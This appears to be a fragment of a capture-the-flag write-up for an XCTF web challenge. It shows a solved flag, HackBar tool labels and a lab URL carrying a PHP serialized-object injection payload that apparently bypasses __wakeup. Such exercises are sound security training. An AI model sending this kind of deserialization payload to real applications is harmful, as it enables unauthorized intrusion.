 the answer is : cyberpeace{043139aab2f8088ba2e60c9e244714e8}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://223.112.5.141:58516/?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADE